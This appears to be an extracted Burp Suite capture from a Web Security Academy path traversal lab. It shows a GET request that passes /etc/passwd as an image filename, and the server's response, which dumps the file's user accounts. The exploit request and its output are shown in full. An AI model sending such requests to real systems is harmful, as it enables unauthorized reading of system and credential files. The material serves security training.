 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a5d003f0334fc07812a57ca006100b5.web-security-academy.net
3 Cookie: session=w9FUQAhowsfZTgLuBdOPYvCEXqIAukxP
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5d003f0334fc07812a57ca006100b5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin